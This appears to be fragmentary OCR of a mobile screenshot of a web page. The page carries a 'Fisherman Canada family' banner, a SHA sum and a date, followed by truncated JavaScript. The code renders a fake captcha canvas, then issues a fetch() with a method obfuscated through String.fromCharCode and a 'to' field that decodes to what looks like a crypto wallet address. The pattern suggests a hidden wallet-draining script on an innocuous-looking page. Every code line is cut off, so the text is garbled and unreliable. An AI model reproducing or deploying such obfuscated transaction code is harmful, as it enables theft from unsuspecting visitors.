
PROUD MEMBER OF THE FISHERMAN CANADA
FAMILY
SHA sum:
726857860653ffc18e5ace5c3c268bca
Updated:
2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,